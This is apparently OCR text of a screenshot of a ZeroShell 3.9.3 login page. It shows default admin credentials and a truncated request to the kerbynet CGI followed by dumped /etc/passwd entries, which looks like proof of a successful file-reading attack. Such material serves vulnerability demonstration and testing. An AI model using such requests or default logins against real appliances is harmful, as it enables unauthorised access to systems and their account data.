 Z E R O S H E L L - Net Services 3.9.3 November 29, 2020 - 16:49
Hostname : zeroshell.example.com
CPU (1) : Intel(R) Core(TM) i7-8750H CPU @ 2.20GHz 2208MHz
Kernel : 4.14.83-ZS
Memory : 768704 kB
Uptime : 0 days, 00:05 User : admin
Load : 0.00 0.00 0.00 Password : zeroshell
Profile : Temporary EXAMPLE.COM configuration
Start Session
192.168.1.175/cgi-bin/kerbynet?Action=StartSessionSu
root:x:0:0:root:/root:/bin/bash admin:x:0:0:root:/root:/root/kerbynet.cgi/scripts/localman apache:x:1000:1000:
sshd:x:50000:100::/home/sshd:/bin/false bin:x:1:1::/home/bin: quagga:x:0:100::/home/quagga: havp:x:50002:
ZEROSHELL
Net Services
Login failed!!!
Username
Password
Login Password